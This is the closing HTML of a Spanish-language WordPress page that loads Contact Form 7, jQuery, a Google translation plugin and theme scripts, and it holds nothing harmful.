<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
